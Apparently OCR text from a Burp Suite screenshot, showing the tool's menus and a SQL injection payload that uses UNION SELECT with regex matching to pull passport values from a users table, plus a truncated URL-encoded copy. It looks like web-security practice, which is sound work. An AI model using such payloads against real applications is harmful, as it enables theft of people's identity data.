 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
' UNION SELECT passport FROM users WHERE passport ~ 'hli
%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%70%61%73%73%70%6f%72%74%20%46%52%4f%4d%20%75%73%65%72%73%20%57%48%45%52%45%20%70%61%73%73%